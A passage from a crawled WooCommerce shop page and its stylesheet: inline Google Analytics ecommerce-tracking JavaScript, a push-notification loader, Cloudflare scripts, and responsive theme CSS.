\u65c5\u884c\u771f\u7a7a\u58d3\u7e2e\u795e\u5668","tvc_p":"299","tvc_c":"\u73fe\u8ca8\u5c08\u5340,\u65c5\u904a\u904b\u52d5,\u65c5\u904a\u5fc5\u5099,\u65c5\u904a\u6307\u5357\u66f8,\u7acb\u5373\u9078\u8cfc"},"https:\/\/searchingc.com\/collections\/x-set-31%e6%8a%98%e7%96%8a%e5%a5%97%e8%a3%9d-%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81\/":{"tvc_id":"114936","tvc_i":"AXSETSS31","tvc_n":"X-set 31\u6298\u758a\u5957\u88dd (\u54c1\u724c\u76f4\u9001)","tvc_p":"824","tvc_c":"\u73fe\u8ca8\u5c08\u5340,\u54c1\u724c\u76f4\u9001 \u5feb\u901f\u5230\u8ca8,\u54c1\u724c\u76f4\u9001 \u2013 \u65c5\u904a\u904b\u52d5,\u9732\u71df\u7528\u54c1,\u708a\u5177\/ \u9910\u5177\/ \u9053\u5177,\u65c5\u904a\u904b\u52d5,\u65c5\u904a\u5fc5\u5099"}};

prodpage_json_ATC_link={"https:\/\/searchingc.com\/collections\/wondercube\/":{"ATC-link":"https:\/\/searchingc.com\/collections\/wondercube\/"},"https:\/\/searchingc.com\/collections\/promixx-2-0\/":{"ATC-link":"https:\/\/searchingc.com\/collections\/promixx-2-0\/"},"https:\/\/searchingc.com\/collections\/vago\/":{"ATC-link":"https:\/\/searchingc.com\/collections\/vago\/"},"https:\/\/searchingc.com\/collections\/x-set-31%e6%8a%98%e7%96%8a%e5%a5%97%e8%a3%9d-%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81\/":{"ATC-link":"https:\/\/searchingc.com\/collections\/x-set-31%e6%8a%98%e7%96%8a%e5%a5%97%e8%a3%9d-%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81\/"}};

tvc_pgc=[];

catpage_json_ATC_link=[];


                var items = [];
                //set local currencies
                gtag("set", {"currency": tvc_lc});
                function t_products_impre_clicks(t_json_name,t_action){
                       t_send_threshold=0;
                       t_prod_pos=0;
                        t_json_length=Object.keys(t_json_name).length;
                            
                        for(var t_item in t_json_name) {
                    t_send_threshold++;
                    t_prod_pos++;
                    items.push({
                        "id": t_json_name[t_item].tvc_i,
                        "name": t_json_name[t_item].tvc_n,
                        "category": t_json_name[t_item].tvc_c,
                        "price": t_json_name[t_item].tvc_p,
                    });    
                            
                        if(t_json_length > 6 ){

                            if((t_send_threshold%6)==0){
                                t_json_length=t_json_length-6;
                                    gtag("event", "view_item_list", { "event_category":"Enhanced-Ecommerce",
                                         "event_label":"product_impression_"+t_action, "items":items,"non_interaction": true});
                                         items = [];
                                        }
                                        if(adsTringId != "" && ( ads_ert == 1 || ads_edrt == 1)){
                                            gtag("event","view_item_list", {
                                                "send_to":remarketing_snippet_id,
                                                "value": t_json_name[t_item].tvc_p,
                                                "items": [
                                                  {
                                                    "id": t_json_name[t_item].tvc_id, 
                                                    "google_business_vertical": "retail"
                                                  }
                                               ]
                                            });
                                        }
                            }else{
                
                               t_json_length--;
                               if(t_json_length==0){
                                       gtag("event", "view_item_list", { "event_category":"Enhanced-Ecommerce",
                                            "event_label":"product_impression_"+t_action, "items":items,"non_interaction": true});
                                            items = [];
                                        }
                                       if(adsTringId != "" && ( ads_ert == 1 || ads_edrt == 1)){
                                            gtag("event","view_item_list", {
                                                "send_to":remarketing_snippet_id,
                                                "value": t_json_name[t_item].tvc_p,
                                                "items": [
                                                  {
                                                    "id": t_json_name[t_item].tvc_id, 
                                                    "google_business_vertical": "retail"
                                                  }
                                               ]
                                            });
                                        }
                                }   
                            }
            }
                    
            //function for comparing urls in json object
            function prod_exists_in_JSON(t_url,t_json_name,t_action){
                                        if(t_json_name.hasOwnProperty(t_url)){
                                            t_call_fired=true;
                                            gtag("event", "select_content", {
                                                "event_category":"Enhanced-Ecommerce",
                                                "event_label":"product_click_"+t_action,
                                                "content_type": "product",
                                                "items": [
                                                {
                                                    "id":t_json_name[t_url].tvc_i,
                                                    "name": t_json_name[t_url].tvc_n,
                                                     "category":t_json_name[t_url].tvc_c,
                                                     "price": t_json_name[t_url].tvc_p,
                                                }
                                                ],
                                                "non_interaction": true
                                            });                    
                                       }else{
                                            t_call_fired=false;
                                        }
                                        return t_call_fired;
                                }
                    function prod_ATC_link_exists(t_url,t_ATC_json_name,t_prod_data_json,t_qty){
                        t_prod_url_key=t_ATC_json_name[t_url]["ATC-link"];
                        
                            if(t_prod_data_json.hasOwnProperty(t_prod_url_key)){
                                    t_call_fired=true;
                                // Enhanced E-commerce Add to cart clicks
                                    gtag("event", "add_to_cart", {
                                        "event_category":"Enhanced-Ecommerce",
                                        "event_label":"add_to_cart_click",
                                        "non_interaction": true,
                                        "items": [{
                                            "id" : t_prod_data_json[t_prod_url_key].tvc_i,
                                            "name":t_prod_data_json[t_prod_url_key].tvc_n,
                                            "category" : t_prod_data_json[t_prod_url_key].tvc_c,
                                            "price": t_prod_data_json[t_prod_url_key].tvc_p,
                                            "quantity" :t_qty
                                        }]
                                    });
                                    if(adsTringId != "" && ( ads_ert == 1 || ads_edrt == 1)){
                                        gtag("event","add_to_cart", {
                                            "send_to":remarketing_snippet_id,
                                            "value": t_prod_data_json[t_prod_url_key].tvc_p,
                                            "items": [
                                              {
                                                "id": t_prod_data_json[t_prod_url_key].tvc_id, 
                                                "google_business_vertical": "retail"
                                              }
                                            ]
                                        });
                                    }
                                 
                            }else{
                                       t_call_fired=false;
                            }    
                             return t_call_fired;
                     
                    }
                    
                    
                if(tvc_rdp.length !== 0){
                    t_products_impre_clicks(tvc_rdp,"rdp");  
                }          
                //product click - image and product name
                jQuery("a:not(.product_type_variable, .product_type_grouped)").on("click",function(){
                    t_url=jQuery(this).attr("href");
                     //prod page related call for click
                     prod_exists_in_JSON(t_url,tvc_rdp,"rdp");
                });  
                //Prod ATC link click in related product section
                jQuery("a[href*=add-to-cart]").on("click",function(){
            t_url=jQuery(this).attr("href");
                        t_qty=$(this).parent().find("input[name=quantity]").val();
                             //default quantity 1 if quantity box is not there             
                            if(t_qty=="" || t_qty===undefined){
                                t_qty="1";
                            }
                prod_ATC_link_exists(t_url,prodpage_json_ATC_link,tvc_rdp,t_qty);
                });   
            

tvc_smd={"tvc_wcv":"5.7.1","tvc_wpv":"5.9.10","tvc_eev":"4.2.1","tvc_cnf":{"t_ee":"on","t_df":false,"t_gUser":true,"t_UAen":"on","t_thr":6,"t_IPA":true,"t_OptOut":true,"t_PrivacyPolicy":true},"tvc_sub_data":{"sub_id":24874,"cu_id":21031,"pl_id":1,"ga_tra_option":"BOTH","ga_property_id":"UA-64159595-1","ga_measurement_id":"G-WJK9MHX7L6","ga_ads_id":"1624927172","ga_gmc_id":"141724716","op_gtag_js":1,"op_en_e_t":1,"op_rm_t_t":1,"op_dy_rm_t_t":1,"op_li_ga_wi_ads":1,"gmc_is_product_sync":0,"gmc_is_site_verified":1,"gmc_is_domain_claim":0,"gmc_product_count":0}};
 });
</script>
<script id="webpushr-script">
(function(w,d, s, id) {w.webpushr=w.webpushr||function(){(w.webpushr.q=w.webpushr.q||[]).push(arguments)};var js, fjs = d.getElementsByTagName(s)[0];js = d.createElement(s); js.async=1; js.id = id;js.src = "https://cdn.webpushr.com/app.min.js";
d.body.appendChild(js);}(window,document, 'script', 'webpushr-jssdk'));
	webpushr('setup',{'key':'BAlG8zzEpea0BFIAdhsENWsBTHKeklhIxZrtnFBqNaA8YS7OmurxNgGXmUQ_AlgHjUDy3bGM3d4MUCVrl6F2EvM','sw':'https://searchingc.com/wp-content/plugins/webpushr-web-push-notifications/sdk_files/webpushr-sw.js.php'});
</script>
	    <!-- SROLL TO TOP -->
    <style media="screen">
        #back-to-top {
            cursor: pointer;
            position: fixed;
            bottom: 50px;
            right: 15px;
            z-index: 9999;
            width: 50px;
            height: 50px;
            display: none;
        }
    </style>
    <script type="text/javascript">
        jQuery(function($) {
            $(window).on('scroll', function() {
                var currentScrollTop = $(document).scrollTop();

                if ( currentScrollTop > 100 ) {
                    $('#back-to-top').fadeIn(500);
                } else {
                    $('#back-to-top').fadeOut(500);
                }
            });

            $(window).scroll();

            $('#back-to-top').on('click', function(e) {
                e.preventDefault();

                $('html, body').animate({
                    scrollTop: 0
                }, 500);
            });
        });
    </script>
    <img src="https://searchingc.com/wp-content/themes/searchingc/img/Up Arrow.png" alt="" id="back-to-top">
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"98062d43cf324a0eb7486d7cb67caa16","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c1788e7f8bda3ae',t:'MTc2OTAwNjA5MQ=='};var a=document.createElement('script');a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>

</html>


--- FILE ---
content_type: text/css
request_url: https://searchingc.com/wp-content/themes/opstore/assets/css/responsive.css?ver=5.9.10
body_size: 11803
content:
@media (min-width: 768px) {
    
    header {/* top: 0; */left: 0; z-index: 11; width: 100%; position: relative;}  
    .sticky-header header.shrinked{ position: fixed; top: 0; }

    .header-2 .navbar-nav>li{ margin-right: 35px; }    
    .navbar-nav li ul.sub-menu,
    .navbar-nav li .mega-menu,
    .navbar-nav li ul.sub-menu>li>.sub-menu {
        opacity: 0;
        -webkit-backface-visibility: hidden;
        backface-visibility: hidden;
        -webkit-transform: translateY(30px);
        transform: translateY(30px);
        -webkit-transform-style: preserve-3d;
        transform-style: preserve-3d;
        -webkit-transform-origin: top center;
        -ms-transform-origin: top center;
        transform-origin: top center;
        -webkit-transition: all 400ms ease-in-out;
        transition: all 400ms ease-in-out;
        z-index: 100;
        list-style-type: none;
        position: absolute;
        top: 96%;
        left: 0;
        width: 300px;
        display: block;
        visibility: hidden;
    }

    .header-2 .nav.navbar-nav > li.menu-item-has-children > a:after{
        display: none !important;
    }


    .header-2 .nav.navbar-nav li.menu-item-has-children a:after{
        content: none;
    }

    .navbar-nav li ul.sub-menu>li>.sub-menu {
        transform: translateY(0px) translateX(30px);
    }

    .navbar-nav li .mega-menu {
        width: 100%;
        left: 0%;
    }

    .navbar-nav li.open .sub-menu,
    .navbar-nav li.open .mega-menu {
        opacity: 1;
        -webkit-transform: rotateX(0) translateZ(0);
        transform: rotateX(0) translateZ(0);
    }
     
    .navbar-nav li:hover ul,
    .navbar-nav li:focus-within ul,
    .navbar-nav li:hover .mega-menu,
    .navbar-nav li:focus-within .mega-menu {
        opacity: 1;
        -webkit-transform: translateY(0px) translateZ(0);
        transform: translateY(0px) translateZ(0);
        visibility: visible;
    }

    .navbar-nav li ul.sub-menu>li:hover>.sub-menu,
    .navbar-nav li ul.sub-menu>li:focus>.sub-menu{
        transform: translateX(0px); 
        opacity: 1;
        visibility: visible;
    }
    
    .navbar-nav li ul.sub-menu>li{ position: relative; }

    .navbar-nav li>ul.sub-menu>li>.sub-menu {
        top: 0;
        left: 100%; 
    }
 
    .hero-banner.inner-banner,
    .inner-banner .fixed-banner,
    .inner-banner .content-wrap,
    .inner-banner .content-wrap .inner { height: 220px;}

    .hero-banner.inner-banner.blog-feature-banner .fixed-banner,
    .hero-banner.inner-banner.blog-feature-banner, 
    .hero-banner.home-3,
    .fixed-banner.home-banner-3,
    .hero-banner.home-3 .content-wrap .inner { height: 600px; }  

    .hero-banner .fixed-banner { width: 100%;}
    .hero-banner img { max-width: initial; }


    .time-counter .wrap {width: 690px; margin: 200px  auto;}

    .woocommerce div.product .images,
    .woocommerce div.product .summary { float: left;  margin: 0;}
    .woocommerce div.product .images {  width: 46%;}
    .woocommerce div.product .summary { width: 52%; float: right;} 

    .woocommerce div.product .images.grouped .bx-wrapper { float: right; margin: 0;}
    .woocommerce div.product .images.grouped #thumb-pager { float: left; width: 100%; margin: 0;}
    .woocommerce div.product .images.grouped #thumb-pager a { margin: 0 0 13px;}

    .woocommerce div.product .grouped-bottom .product_meta { float: left;}
    .woocommerce div.product .grouped-bottom .social-icons { float: right;}

    .feature-post .wrap:before {width: 66%;}

    li.dl-back {
        display: none;
    }

    div#newsletter .modal-dialog{ width: 790px; margin: 8% auto 0; }

    .header-1 .menu-main-container {
        width: 100%;
        display: flex; 
        align-items: center;
        justify-content: center; 
        margin: 0 auto;
        position: absolute; 
    }
    .error404 .error-header-wrapp h3{
        font-weight: 600;
    }
    .error404 .error-header-wrapp .error-title-main{
        font-size: 300px;
    }
    .top-bar-wrap .top-left,
    .top-bar-wrap .top-right
     {
        font-size: 14px;
    }
    .top-bar .top-left ul li:first-child {
        padding-right: 15px;
    }
    .top-bar .top-left ul li:last-child {
        margin-left: 15px;
    }
}
 

@media (min-width: 992px) {
    #quick-view .modal-dialog { width: 950px; margin: 5% auto;}
}


@media (min-width: 1200px) {
    .navbar-brand { max-width: 230px;}  

    .woocommerce div.product .images.grouped .bx-wrapper { width: 535px;}
    .woocommerce div.product .images.grouped #thumb-pager a { margin: 0 0 15px;} 

    .woocommerce div.product .images.grouped #thumb-pager {  width: 120px;} 
}

@media (min-width: 1440px) {
    .hero-banner.banner-3{ height: 850px; }
    .banner-3 .carousel-caption { bottom: 7%;}
    .modal.newsletter .modal-dialog {
        margin: 15% auto 0% ;
    }
}
@media screen and (min-width: 1200px) and  only screen (-webkit-min-device-pixel-ratio: 1.5),
and only screen (min-device-pixel-ratio: 1.5){
    .searchbox-icon, .searchbox-submit, .searchbox input[type="submit"]{top: 1px;}
}
@-moz-document url-prefix() {
    .searchbox-icon, .searchbox-submit, .searchbox input[type="submit"]{
        top: 2px;
    }
}
 
@media (max-width: 1199px) {
    body, button, input, select, textarea, code, kbd, pre, samp{ font-size: 14px; }

    header.shrinked, .navbar-nav li ul.sub-menu li a { padding: 0; font-size: 14px;} 
    header .top { padding: 20px 0 19px; }
    header.shrinked{ transform: translateY(0); } 
    header.header-2 .navbar-collapse{ padding: 0; } 

    .navbar-nav>li>a { padding: 21px 10px 19px;}

    .header-style1 header {min-height: 60px;}

    .navbar-brand { margin-right: 30px; }
    .header-right{ top: 17px; right: 20px; }
    .header-2 .searchbox { top: 45px; } 
    .header-right ul.login { padding-top: 4px;}

    .header-3 .logo-hold{ margin-top: 22px; }
    .cd-nav-trigger{ top: 2px; }
    .header-3 ul.nav.navbar-nav { padding-left: 40px;}

    .navbar-nav li .mega-menu {width: 100%;}
    .navbar-nav li:hover .mega-menu,
    .navbar-nav li:focus .mega-menu {
        top: 97%;
    }
    .navbar-nav li:hover ul.sub-menu,
    .navbar-nav li:focus ul.sub-menu {
        top: 99%;
    }
    .navbar-nav li ul.sub-menu li a, .navbar-default .navbar-nav .open .dropdown-menu>li>a { padding: 12px 15px;}

    .header-2 .searchbox-icon {top: -31px;}


    .disc .inner .content { padding: 15px;}

    .feature-cat.shoe-feature-cat .mid .disc .inner .content { padding: 0 20px;}
    .feature-cat h4 { font-size: 20px;}   

    h1, .history-block h2, .hero-banner h2, .feature-cat .first h2, .bags-cat .second h2, .time-counter .wrap h2{ font-size: 35px; }

    .bags-cat .last h2, span.dis { font-size: 50px;} 

    h2, .feature-cat.shoe-feature-cat .vc_col-sm-3 h2 span, .hero-banner.inner-banner h2, .about-banner h2, .feature-post-list h2, .abt-bnr-content h2  { font-size: 25px;}

    h3, .title-main.cover h4, .flash h2{ font-size: 22px; }
    h3{ margin-bottom: 15px; }

    h4, 
    .history-block h2 span,  
    .feature-cat h2 span, 
    .promo-tags .box span, 
    .support-box, 
    .promo-parallax h2 { font-size: 20px; }

    h4{ margin-bottom: 15px; }

    h5, .widget-title, .about-top .left-block, .flash h4 { font-size: 18px;}

    h6, .promo-tags .box, footer .signup form button[type="submit"], .storefront-sorting .short-by .btn.btn-default i, ul.products li.product .price, .price, ul.products li.product .icons .btn, .checkout-total td, form.checkout .button, .bags-cat .mid .btn.btn-default, .cont-wrap div, .newsletter form, .ui-accordion .ui-accordion-header { font-size: 16px;}


    .feature-cat h1, .newsletter h2 { font-size: 65px; } 

    .bags-cat .col-sm-5.last h2{ font-size: 50px;}
    span.dis{ font-size: 40px; }

    .btn, button, .woocommerce div.product form.cart .button, .widget_shopping_cart .buttons .button, .opstore-btn { padding: 0.78em 1.5em; }

    ul.products li.product figure, li.product figure .product-wrap{ height: initial; }

    .woocommerce div.product #thumb-pager a { width: 79px; margin-right: 5px; }
    .woocommerce div.product .images.grouped #thumb-pager a { margin: 0 5px 0 0; width: 101px;}

    .woocommerce div.product #thumb-pager a:last-child,
    .woocommerce div.product .images.grouped #thumb-pager a:last-child{ margin-right: 0; }
    .woocommerce div.product .images.grouped #thumb-pager { margin: 15px 0 0;}
    footer .signup form button[type="submit"] { padding: 0.7em 0;}

    .newsletter .btn-subscribe { padding: 10px 20px; }
    .cat-wrap .title { font-size: 25px;}
    .cat-wrap .title.lt-aln, .cat-wrap .title.rt-aln {  padding-top: 50px;}
    .cat-wrap .title.vert { padding: 15px 0 0 50px;}
    .cat-wrap .title.rt-aln:before, .cat-wrap .title.lt-aln:before, .cat-wrap .title.vert:before{ top: 30px; }
    .cat-wrap .title.vert:before{ top: 0; left: 30px; }

    .cat-wrap:hover .title.vert:before,
    .cat-wrap:focus .title.vert:before,
    .promo-parallax .content { height: 100%;}

    .cat-wrap2 .col-sm-6 ul.products li.product{ width: 46.5%; } 

    .cat-parallax .parallax-wrap { padding: 130px 0;}
    .cat-wrap2 .cat-content { padding: 20px 0;}
    .cat-parallax .title { margin-bottom: 25px; }
    .costom-left { width: 47.6%;}
    .checkout-steps .circle{  padding-top: 10%;  } 

    .subscribe-form form input[type="submit"]{ margin-left: 15px; min-height: 38px; } 

    blockquote { font-size: 130%; }
    blockquote p:before { margin: -12px 0 0 -6%; }
    blockquote p:after { margin: 5px 0 0 0px; }

    .feature-post-list li figure { width: 475px; height: 290px;}
    .view-list ul.products li.product .content {width: 60%;} 
    .mailpoet_form .mailpoet_text { width: 210px !important; }

    .modern-layout .aligncenter, .woocommerce .modern-layout .aligncenter { margin: 50px -76px 40px;}

    .header-1 #logo{margin-bottom: 0px;}

    #logo .navbar-brand{ max-width:none; font-size: 22px; }

    ul.products li.product figure, li.product figure .product-wrap {
        height: 270px;
    }
    .opstore-wc-column-4 ul li{
        min-height: auto!important;
    }

    .journal-layout1-wrap .blog-list-wrap .entry-content.blog, .classic-wrap .blog-list.blog-list-wrap figure figcaption {
        bottom: 15px;
    }

    .opstore-wc-products ul.products.product-tab li{
        min-height: 430px!important;
    }
    .icon-trigger,
    ul.products li.product figure .icons .btn{
        width: 40px;
        height: 40px;
    }
    ul.products li.product figure .icons .btn{
        margin-top: 5px;
    }
    ul.products li.product .icons{
        bottom: 55px;
    }
    .navbar-nav>li>a {
        padding: 21px 7px 19px;
    }

    .woocommerce-mini-cart.opstore-mini-cart.cart_list.product_list_widget.scroll-wrap {
        max-height: 375px;
    }
    
}


@media (max-width: 1024px) and (min-width: 992px) { 
    .woocommerce ul.products li.product, .woocommerce-page ul.products li.product, ul.products li{ margin: 0 25px 40px 0; width: 23%; }
    .view-grid ul.products li.product{min-height: 355px;}
    .col-sm-9 ul.products li.product{ width: 30.4%; }
    .col-sm-9 .view-list ul.products li.product{ width: 100%; }

    .products .product h6 { font-size: 15px;}
    .products .product:hover .content,
    .products .product:focus .content,
    {
         padding: 0; 
    } 

    .btn, button, .woocommerce div.product form.cart .button, .woocommerce div.product form.cart .button-wish, .widget_shopping_cart .buttons .button { font-size: 14px;}
    .woocommerce div.product form.cart .button { padding: 1em 1.9em;}
    
}


@media (max-width: 1024px) {

    .navbar-nav li ul.sub-menu, .navbar-nav li ul.sub-menu>li>.sub-menu{ width: 250px; }
	.navbar-nav li:hover ul.sub-menu,
    .navbar-nav li:focus ul.sub-menu
    { 
        top:98%; 
    }
	.navbar-nav li:hover .mega-menu,
    .navbar-nav li:focus .mega-menu {
        top:96%;
    }
    .feature-cat .first h2{ font-size: 30px; }
    .feature-cat.shoe-feature-cat .last h2, .feature-cat h2{ font-size: 20px; }
    .woocommerce ul.products li.product .price, ul.products li .price, .woocommerce div.product p.price, .woocommerce div.product span.price{ font-size: 15px; }

    .subscribe-form .form-inline .form-group { width: 210px;}
    .storefront-sorting .woocommerce-pagination{ display: none; }

    .quantity-wrap span { width: 30px; height: 30px;  padding: .2em 0; line-height:27px;}
    .quantity-wrap input[type="number"], .woocommerce div.product input[type="number"]{ width: 40px; height: 30px; font-size: 14px; }
    .variations_button .quantity table td.product-name{ width: 40%; }

    table.cart.wish-list .btn.btn-default{ padding: 0.75em 0.8em; }
    .product-info { margin-left: 10px;}

    .hero-banner.inner-banner.blog-feature-banner,
    .hero-banner.inner-banner.blog-feature-banner .fixed-banner{ height: 500px; }
    .single-post .inner-banner.blog-feature-banner .fixed-banner figure.overlay{min-height: 500px;}
    .hero-banner.inner-banner.blog-feature-banner img{ max-width: 1700px; }
     
    .woocommerce .modal div.product #thumb-pager a { width: 73px;}

    .news-wrap .post-info{ margin-bottom: 5px; }

    .p-pb, .opstore-section{ padding-bottom: 75px; }

    .primary-padding, .extra-info.style2 .section-content-container, .extra-info.style3 .section-content-container { padding: 75px 0;}

    .opstore-section.parallax, .hero-banner{ margin-bottom: 75px; padding-bottom: 0; }

    .p-pt, .blog-detail + .comment-area{ padding-top: 75px; }

    .opstore-section.pb-20{ padding-bottom: 20px; }

    .pb-0{ padding-bottom: 0;}
    .nmt-5 {margin-top: 0;}
    .header-right ul.login { padding-top: 0;}
    
    .woocommerce-account .woocommerce-MyAccount-navigation{ margin-bottom: 25px; }
    .woocommerce-account .woocommerce-MyAccount-navigation ul li a{ padding: 10px 20px; }

    .contact-page .box { padding: 0;}  
    .leader-block figure { margin-bottom: 15px;}  
    .contact-title span{ font-size: 50px; }
    .side-pad, .opstore-iconbox.box { padding-left: 20px; padding-right: 20px;}
    hr#vc_separator_1 {  margin-top: 52px !important;  margin-bottom: 43px !important;}
    .story  hr#vc_separator_1{ margin-top: 10px !important;  margin-bottom: 30px !important; }
    .checkout-steps { margin: 0px 0 30px; overflow: hidden;}
    .map-wrap iframe{ height: 300px; }

    .blog-list-wrap .aligncenter, .woocommerce .blog-list-wrap .aligncenter{ margin: 30px 0 20px; } 

    .modern-blog-list .cover .row { margin-bottom: 40px;}
    .modern-list.mt-60{ margin-top: 0px; }

    .woocommerce .woocommerce-ordering select{min-height: 36px;}

	textarea{ height:125px;}
    .hero-banner.inner-banner.blog-feature-banner {
        height: 535px;
    }
    
    .error404 .error-header-wrapp h3{
        font-size: 78px;
    }
}
 

@media (max-width: 991px) {

    .primary-padding, .extra-info.style2 .section-content-container, .extra-info.style3 .section-content-container, .fun-fact .section-content-container, .shop-feature-2 .section-content-container, .opstore-section.parallax.quote .section-content-container, .about-2.parallax .section-content-container { padding: 50px 0;}
	header, header.shrinked, .mega-menu .mega-wrap li a, .navbar-nav li ul.sub-menu li a { font-size: 13px;} 
    .p-pb, .opstore-section, .promo-tags.s-pb, .founder-block .right-block .primary-padding{ padding-bottom: 50px; }
    .opstore-section.parallax, .hero-banner, .opstore-section.parallax, .hero-banner, .about-card-wrap{ margin-bottom: 50px; padding-bottom: 0; }
    .p-pt, .blog-detail + .comment-area{ padding-top: 50px; }
	.header-right .site-header-cart{ margin-right:4px;}

    .s-pb { padding-bottom: 25px;}
    main.main.primary-padding.blog-single-main{ padding-top: 20px; }

    .mb-90 { margin-bottom: 70px;}
    .mb-80 { margin-bottom: 60px;}

    .mb-70{ margin-bottom: 60px;}
	.mb-60{ margin-bottom: 50px;}
	.mb-50{ margin-bottom: 40px;}
	.mb-55 { margin-bottom: 45px;}
	.mb-45 { margin-bottom: 35px;}
    .mb-40 { margin-bottom: 30px;}
	.mb-35 { margin-bottom: 25px;}
	.mb-30, .mb-28, .support-wrap .mb-50.text-title,.support-wrap .wpb_content_element.mb-50.text-title{ margin-bottom: 20px; }
    .mb-25, .mb-20 { margin-bottom: 15px;}
 
    .mt-60{ margin-top: 30px; }

    .pb-0{ padding-bottom: 0;}

    .extra-info h6{ font-size: 15px; }
    .disc .inner .content {padding: 0;}
    .bags-cat .disc .inner .content { padding: 20px;}
    .disc .inner .content.bottom-align{ padding: 15px; }
    .feature-cat h4, .history-block a{ font-size: 18px; }

    .btn, button, 
    .woocommerce div.product form.cart .button-wish, 
    .widget_shopping_cart .buttons .button { padding: 0.70em 1em; font-size: 13px;}

    .woocommerce div.product form.cart .button{ font-size: 110%; padding: 0.85em 1.5em; }
    
    ul.products li.product .icons .btn{ width: 40px; padding: .50em 0em; }

    ul.products li.product{ margin-bottom: 30px; }

    header ul.login li a i {  display: inline-block;} 

    .header-style1 .navbar-brand{}
    .navbar-brand {  margin-right: 10px;}

    header ul.login li + li,
    header ul.login li a span{ display: none; } 

    .header-2 .searchbox{ top: 49px; }

    .navbar-nav li ul.sub-menu{ width: 200px; }   

    .hero-banner.inner-banner, .inner-banner .fixed-banner, .inner-banner .content-wrap, .inner-banner .content-wrap .inner { height: 150px;}
    
    .hero-banner h2.font-lg { font-size: 80px;}    
    .banner-4-content  h3{ font-size: 20px; }
    .hero-banner h2.font-lg span sup{  padding: 5px 4px; font-size: 10px; top: 40%; }

    .hero-banner.home-banner { height: 500px;}
    .hero-banner.banner-3{ height: 500px; }
    .hero-banner.banner-3 .carousel-inner>.item>img{ max-width: 1000px; }
    
    .extra-info .wrap{ text-align: center; }
    .extra-info .icon{ display: block; margin-bottom: 5px; }

    .new-arrival { margin-bottom: -35px;}
    .new-arrival .subscribe-form { display: none;}

    .new-arrival .vc_col-sm-6,
    .new-arrival ul.products.big li.product,/*
    .news-wrap .col-sm-6,*/
    .founder-block .col-sm-6,
    .feature-post-list li .content-wrap,
    .fet-cat .col-md-10.col-sm-10 { width: 100%; }  

    .woocommerce ul.products li.product, 
    .woocommerce-page ul.products li.product, 
    ul.products li{ margin: 0 20px 30px 0; width: 47%; clear: initial; } 

    .storefront-sorting{ margin-bottom: 30px; }

    .view-list ul.products li.product { width: 100%; margin: 0 0 25px;  padding-bottom: 25px;}
    .view-list ul.products li.product figure { width: 200px; }
    .view-list ul.products li.product .content{ padding-left: 20px; }
    .view-list ul.products li.product h6.woocommerce-loop-product__title { font-size: 20px; }
    .woocommerce .view-list .products p {  margin-top: 10px;}
    .button-group.list-view-buttons-wrap{ margin-top: 20px; }

    .news-wrap .wrap figure{ width: 270px; }
    .news-wrap .col-sm-6:nth-child(3) .wrap figure, .news-wrap .col-sm-6:nth-child(4) .wrap figure{ float: left; }
    .news-wrap .col-sm-6:nth-child(3) .wrap .entry-content, .news-wrap .col-sm-6:nth-child(4) .wrap .entry-content{ float: right; }
    
    
    .news-wrap .wrap.full-width figure{ width:100%; margin: 0; }
    .news-wrap .col-md-4{ margin-bottom: 25px; } 
    .news-wrap .col-md-4:last-child{ margin-bottom: 0; } 

    .home-banner-3 .sale {font-size: 30px;}

    .cont-wrap div span.no { font-size: 35px; line-height: 2.7;}
    .col-sm-9 ul.products li.product.last{ margin-right: 20px; }

    .view-grid ul.products li.product { min-height: 450px;}
	.woocommerce ul.products[class*="columns-"] li.product{ margin-bottom:1em;}

    .woocommerce div.product div.images.woocommerce-product-gallery{ max-height: 400px; overflow: hidden;}
    .woocommerce .woocommerce-breadcrumb{ margin-bottom: 0; }
    .woocommerce-tabs.wc-tabs-wrapper{ margin-top: 50px; }
    
    .woocommerce div.product #thumb-pager a { width: 59px;}
    .woocommerce div.product .images.grouped #thumb-pager a { width: 76px;}
 
    .woocommerce div.product .woocommerce-tabs ul.tabs li a{ padding: 12px 10px; font-size: 14px; }
    .woocommerce-tabs .tab-content { padding-top: 15px;}
    .woocommerce-tabs .tab-content>.tab-pane h4{ margin-bottom: 5px; }

    .title-main.cover {  margin-bottom: 35px;}
    .woocommerce div.product .variations_form td:last-child { padding-bottom: 20px; }

    .thank-you { padding-top: 0;}

    .checkout-steps .circle{ width: 90px; height: 90px; font-size: 25px; margin-bottom: 10px; }
    .checkout-steps .wrap:before, .checkout-steps .wrap:after{ top: 38%; }
    
    .woocommerce table.shop_table td, .woocommerce table.wishlist_table tbody td{ padding: 20px 0; }
    .woocommerce table.shop_table th, .woocommerce table.wishlist_table thead th{ padding: 15px 0; font-size: 16px; }
    span.th-title, .wishlist_table th.product-name .nobr{ top: 16px; }
    .woocommerce-cart table.cart td.product-thumbnail, .wishlist_table tbody tr td.product-thumbnail a { min-width: 80px;  padding-right: 10px; }
    .woocommerce-cart table.shop_table .product-name { width: 35%;}

    
    .quote h4{ margin: 0 50px; padding: 0; font-size:28px; }
    .quote h4:before, .quote h4:after {  margin: -10px 0 0 -40px;  font-size: 300%; }
    .quote h4:after {  margin: 10px 0 0 0; }

    .hero-banner.inner-banner.blog-feature-banner,
    .hero-banner.inner-banner.blog-feature-banner .fixed-banner{ height: 350px; }
